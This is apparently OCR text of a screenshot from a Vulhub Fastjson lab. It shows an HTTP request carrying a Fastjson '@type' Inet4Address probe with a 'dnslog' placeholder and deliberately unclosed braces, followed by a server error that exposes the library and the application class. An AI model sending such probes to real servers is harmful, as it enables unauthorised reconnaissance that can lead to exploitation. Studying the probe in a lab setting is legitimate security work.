 1 POST / HTTP/1.1
2 Host: 192.168.211.128:8090
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/json
10 Content-Length: 59
11
12 {
13 "@type":"java.net.Inet4Address",
14 "val":"dnslog"
没闭合 { }
1 HTTP/1.1 400
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: en-US
4 Content-Length: 508
5 Date: Wed, 09 Mar 2022 00:47:12 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error, so you are
seeing this as a fallback.
</p>
<div id='created'>
Wed Mar 09 00:47:12 UTC 2022
</div>
<div>
There was an unexpected error (type=Bad Request, status=400).
</div>
<div>
JSON parse error: type not match. java.net.Inet4Address -&gt;
org.vulhub.fastjsondemo.User; nested exception is
com.alibaba.fastjson.JSONException: type not match.
java.net.Inet4Address -&gt; org.vulhub.fastjsondemo.User
</div>
</body>
</html>